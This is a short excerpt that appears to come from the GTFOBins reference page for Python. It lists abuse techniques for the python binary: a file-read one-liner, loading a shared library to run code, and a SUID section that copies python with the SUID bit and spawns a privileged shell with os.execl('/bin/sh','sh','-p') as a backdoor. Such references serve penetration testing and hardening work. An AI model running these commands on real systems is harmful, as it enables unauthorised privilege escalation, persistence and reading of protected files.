 gtfobins.github.io/gtfobins/python/
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'